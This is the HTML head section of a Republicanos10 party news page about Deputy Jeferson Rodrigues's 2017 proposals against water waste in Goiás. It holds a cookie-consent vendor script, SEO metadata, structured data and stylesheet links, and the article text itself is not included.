

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://republicanos10.org.br/noticias/jeferson-rodrigues-propoe-acoes-no-combate-ao-desperdicio-de-agua/
body_size: 36518
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="pt-BR" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="pt-BR" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="pt-BR" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
    

<!-- CODIGO 01 do Avant Privacy Inserir antes do  </HEAD> do seu SITE-->
  <script src="https://avantprivacy.com/Cookie_Avant.js" defer></script>
  <script>
    var url_m = new URL(window.location);
    var tipo_1l = url_m.searchParams.get("tipo_1");
    var tipo_2l = url_m.searchParams.get("tipo_2");
    var tipo_3l = url_m.searchParams.get("tipo_3");
    var tipo_4l = url_m.searchParams.get("tipo_4");
    var tipo_5l = url_m.searchParams.get("tipo_5");
    var preferencia_marcadal = url_m.searchParams.get("preferencia_marcada");
    var key_avant_valid_preferencel = url_m.searchParams.get("key_avant_valid_preference");
    //alert('ops000->' + key_avant_valid_preferencel);

    if (key_avant_valid_preferencel != null) {
      fetch("https://avantprivacy.com/json/registra_preferencias.php?app=Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9&op1=" + tipo_1l + "&op2=" + tipo_2l + "&op3=" + tipo_3l + "&op4=" + tipo_4l + "&op5=" + tipo_5l + "&key_avant=" + key_avant_valid_preferencel + "");
    }

    var xhr = new XMLHttpRequest();
    xhr.open('GET', "https://avantprivacy.com/Cookie_Avant.php?app=Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9&ref=" + key_avant_valid_preferencel, true);
    xhr.onreadystatechange = function () {
      if (xhr.readyState == 4) {
        if (xhr.status = 200)
          //console.log(xhr.responseText);
          document.getElementById('resultado').innerHTML = xhr.responseText;
      }
    };
    xhr.send();
  </script>
    
    
    
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://republicanos10.org.br/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="4.9.11"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Easy Social Share Buttons for WordPress v.10.2 https://socialsharingplugin.com -->
<meta property="og:image" content="https://republicanos10.org.br/wp-content/uploads/2020/05/jeferson-rodrigues-deputado-prb-go-empresarios-foto-ascom-14-09-2017.jpg" />
<meta property="og:image:secure_url" content="https://republicanos10.org.br/wp-content/uploads/2020/05/jeferson-rodrigues-deputado-prb-go-empresarios-foto-ascom-14-09-2017.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="400" />
<!-- / Easy Social Share Buttons for WordPress -->

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jeferson Rodrigues propõe ações no combate ao desperdício de água</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT%20Sans%3Aregular%2Cregular%2Cregular%7CLato%3Aregular%2C700%7CDancing%20Script%3Aregular%2Cdefault%7CRoboto%3A400%2C300%2C500%2C700%2C900&#038;display=swap" />
	<meta name="description" content="Deputado Jeferson Rodrigues fez um levantamento sobre a crise hídrica no estado de Goiás, que em 2017 foi agravada pelo período de estiagem" />
	<link rel="canonical" href="https://republicanos10.org.br/noticias/jeferson-rodrigues-propoe-acoes-no-combate-ao-desperdicio-de-agua/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jeferson Rodrigues propõe ações no combate ao desperdício de água" />
	<meta property="og:description" content="Deputado Jeferson Rodrigues fez um levantamento sobre a crise hídrica no estado de Goiás, que em 2017 foi agravada pelo período de estiagem" />
	<meta property="og:url" content="https://republicanos10.org.br/noticias/jeferson-rodrigues-propoe-acoes-no-combate-ao-desperdicio-de-agua/" />
	<meta property="og:site_name" content="Republicanos10" />
	<meta property="article:published_time" content="2017-11-30T02:00:00+00:00" />
	<meta name="author" content="Leonardo Miranda" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Jeferson Rodrigues propõe ações no combate ao desperdício de água" />
	<meta name="twitter:description" content="Deputado Jeferson Rodrigues fez um levantamento sobre a crise hídrica no estado de Goiás, que em 2017 foi agravada pelo período de estiagem" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Leonardo Miranda" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://republicanos10.org.br/noticias/jeferson-rodrigues-propoe-acoes-no-combate-ao-desperdicio-de-agua/#article","isPartOf":{"@id":"https://republicanos10.org.br/noticias/jeferson-rodrigues-propoe-acoes-no-combate-ao-desperdicio-de-agua/"},"author":{"name":"Leonardo Miranda","@id":"https://republicanos10.org.br/#/schema/person/7964dac3c70cfb9006e55f5a0e9f3d2d"},"headline":"Jeferson Rodrigues propõe ações no combate ao desperdício de água","datePublished":"2017-11-30T02:00:00+00:00","dateModified":"2017-11-30T02:00:00+00:00","mainEntityOfPage":{"@id":"https://republicanos10.org.br/noticias/jeferson-rodrigues-propoe-acoes-no-combate-ao-desperdicio-de-agua/"},"wordCount":332,"commentCount":0,"publisher":{"@id":"https://republicanos10.org.br/#organization"},"image":{"@id":"https://republicanos10.org.br/noticias/jeferson-rodrigues-propoe-acoes-no-combate-ao-desperdicio-de-agua/#primaryimage"},"thumbnailUrl":"https://republicanos10.org.br/wp-content/uploads/2020/05/jeferson-rodrigues-deputado-prb-go-empresarios-foto-ascom-14-09-2017.jpg","keywords":["Água","GO","Jeferson Rodrigues"],"articleSection":["NOTÍCIAS","Parlamentares"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://republicanos10.org.br/noticias/jeferson-rodrigues-propoe-acoes-no-combate-ao-desperdicio-de-agua/","url":"https://republicanos10.org.br/noticias/jeferson-rodrigues-propoe-acoes-no-combate-ao-desperdicio-de-agua/","name":"Jeferson Rodrigues propõe ações no combate ao desperdício de água","isPartOf":{"@id":"https://republicanos10.org.br/#website"},"primaryImageOfPage":{"@id":"https://republicanos10.org.br/noticias/jeferson-rodrigues-propoe-acoes-no-combate-ao-desperdicio-de-agua/#primaryimage"},"image":{"@id":"https://republicanos10.org.br/noticias/jeferson-rodrigues-propoe-acoes-no-combate-ao-desperdicio-de-agua/#primaryimage"},"thumbnailUrl":"https://republicanos10.org.br/wp-content/uploads/2020/05/jeferson-rodrigues-deputado-prb-go-empresarios-foto-ascom-14-09-2017.jpg","datePublished":"2017-11-30T02:00:00+00:00","dateModified":"2017-11-30T02:00:00+00:00","description":"Deputado Jeferson Rodrigues fez um levantamento sobre a crise hídrica no estado de Goiás, que em 2017 foi agravada pelo período de estiagem","breadcrumb":{"@id":"https://republicanos10.org.br/noticias/jeferson-rodrigues-propoe-acoes-no-combate-ao-desperdicio-de-agua/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://republicanos10.org.br/noticias/jeferson-rodrigues-propoe-acoes-no-combate-ao-desperdicio-de-agua/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://republicanos10.org.br/noticias/jeferson-rodrigues-propoe-acoes-no-combate-ao-desperdicio-de-agua/#primaryimage","url":"https://republicanos10.org.br/wp-content/uploads/2020/05/jeferson-rodrigues-deputado-prb-go-empresarios-foto-ascom-14-09-2017.jpg","contentUrl":"https://republicanos10.org.br/wp-content/uploads/2020/05/jeferson-rodrigues-deputado-prb-go-empresarios-foto-ascom-14-09-2017.jpg","width":600,"height":400,"caption":"Proposta do parlamentar apresentou proposta que visa garantir a manutenção de empresas e a geração de empregos para a população do estado"},{"@type":"BreadcrumbList","@id":"https://republicanos10.org.br/noticias/jeferson-rodrigues-propoe-acoes-no-combate-ao-desperdicio-de-agua/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://republicanos10.org.br/"},{"@type":"ListItem","position":2,"name":"Todas as Notícias","item":"https://republicanos10.org.br/todas-as-noticias/"},{"@type":"ListItem","position":3,"name":"Jeferson Rodrigues propõe ações no combate ao desperdício de água"}]},{"@type":"WebSite","@id":"https://republicanos10.org.br/#website","url":"https://republicanos10.org.br/","name":"Republicanos 10","description":"","publisher":{"@id":"https://republicanos10.org.br/#organization"},"alternateName":"Republicanos","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://republicanos10.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://republicanos10.org.br/#organization","name":"Republicanos 10","url":"https://republicanos10.org.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://republicanos10.org.br/#/schema/logo/image/","url":"https://republicanos10.org.br/wp-content/uploads/2019/08/AF_Logo_Republicanos10_CMYK.png","contentUrl":"https://republicanos10.org.br/wp-content/uploads/2019/08/AF_Logo_Republicanos10_CMYK.png","width":718,"height":267,"caption":"Republicanos 10"},"image":{"@id":"https://republicanos10.org.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://republicanos10.org.br/#/schema/person/7964dac3c70cfb9006e55f5a0e9f3d2d","name":"Leonardo Miranda","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://republicanos10.org.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/49be22e7f7a01833029a977baa2b8c8470287b5e3f79d77da4b287ce961c39c7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/49be22e7f7a01833029a977baa2b8c8470287b5e3f79d77da4b287ce961c39c7?s=96&d=mm&r=g","caption":"Leonardo Miranda"},"url":"https://republicanos10.org.br/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Republicanos10 &raquo;" href="https://republicanos10.org.br/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='ctc-term-title-style-inline-css' type='text/css'>
.ctc-block-controls-dropdown .components-base-control__field{margin:0 !important}

</style>
<style id='ctc-copy-button-style-inline-css' type='text/css'>
.wp-block-ctc-copy-button{font-size:14px;line-height:normal;padding:8px 16px;border-width:1px;border-style:solid;border-color:inherit;border-radius:4px;cursor:pointer;display:inline-block}.ctc-copy-button-textarea{display:none !important}
</style>
<style id='ctc-copy-icon-style-inline-css' type='text/css'>
.wp-block-ctc-copy-icon .ctc-block-copy-icon{background:rgba(0,0,0,0);padding:0;margin:0;position:relative;cursor:pointer}.wp-block-ctc-copy-icon .ctc-block-copy-icon .check-icon{display:none}.wp-block-ctc-copy-icon .ctc-block-copy-icon svg{height:1em;width:1em}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after{position:absolute;content:attr(aria-label);padding:.5em .75em;right:100%;color:#fff;background:#24292f;font-size:11px;border-radius:6px;line-height:1;right:100%;bottom:50%;margin-right:6px;-webkit-transform:translateY(50%);transform:translateY(50%)}.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{content:"";top:50%;bottom:50%;left:-7px;margin-top:-6px;border:6px solid rgba(0,0,0,0);border-left-color:#24292f;position:absolute}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{opacity:0;visibility:hidden;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::before{opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .check-icon{display:inline-block}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .copy-icon{display:none !important}.ctc-copy-icon-textarea{display:none !important}
</style>
<style id='ctc-social-share-style-inline-css' type='text/css'>
.wp-block-ctc-social-share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.wp-block-ctc-social-share svg{height:16px;width:16px}.wp-block-ctc-social-share a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.wp-block-ctc-social-share a:focus{outline:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='bold-timeline-css' href='https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/bold-timeline/style-b2abcc0e4538a7b825d48db011516d50.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='copy-the-code-css' href='https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/copy-the-code/assets/css/copy-the-code-e915396470c91dead21b65766ef0eaed.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ctc-copy-inline-css' href='https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/copy-the-code/assets/css/copy-inline-a7e211414ebb3e831d4e097580bd3732.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sb_instagram_styles-css' href='https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/instagram-feed-pro/css/sb-instagram-fad6975291fc02b06bd454844b1aa3e3.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cff-font-awesome-css' href='https://republicanos10.org.br/wp-content/cache/min/1/font-awesome/4.2.0/css/font-awesome.min-3f14ef8a38b41d851cdca1fff46abe71.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6-c9c18e8b6affadc842d28bf64f719efb.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link data-minify="1" rel='stylesheet' id='wcs-timetable-css' href='https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/weekly-class/assets/front/css/timetable-c68fe2a020113eeec1738dc64ed87e51.css' type='text/css' media='all' />
<style id='wcs-timetable-inline-css' type='text/css'>
.wcs-single__action .wcs-btn--action{color:rgba( 0,0,0,0.75);background-color:#FECF00}
</style>
<link rel='stylesheet' id='qtip2css-css' href='https://republicanos10.org.br/wp-content/plugins/wordpress-tooltips/js/qtip2/jquery.qtip.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='directorycss-css' href='https://republicanos10.org.br/wp-content/plugins/wordpress-tooltips/js/jdirectory/directory.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://republicanos10.org.br/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-icons-css' href='https://republicanos10.org.br/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/fl-icons-a252a333cd9b581479a962f42f3f62f2.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://republicanos10.org.br/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css' href='https://republicanos10.org.br/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://republicanos10.org.br/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://republicanos10.org.br/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=10.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://republicanos10.org.br/wp-content/cache/min/1/wp-content/tablepress-combined.min-7edafbac034dc5c71c51e020724a093a.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-css' href='https://fonts.googleapis.com/css2?family=Lato%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yarpp-thumbnails-css' href='https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails-411c60b70995eedebf20183464710d2c.css' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 510px;height: 550px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 500px;height: 500px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 500px;}.yarpp-thumbnail-default > img {min-height: 500px;min-width: 500px;}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://republicanos10.org.br/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-16c57187986a59b3f7bff1004bac0639.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://republicanos10.org.br/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />

